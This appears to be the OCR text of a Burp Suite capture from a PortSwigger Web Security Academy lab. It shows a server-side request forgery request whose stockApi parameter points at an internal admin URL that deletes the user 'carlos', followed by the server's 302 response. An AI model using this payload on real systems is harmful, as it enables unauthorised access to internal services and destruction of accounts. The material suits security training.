 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad600bf0333e1e680686277005200f5.web-security-academy.net
3 Cookie: session=pLKFy3SIplruBLj2ednBlNVfbN2RuMlf
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ad600bf0333e1e680686277005200f5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ad600bf0333e1e680686277005200f5.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.238:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.238:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6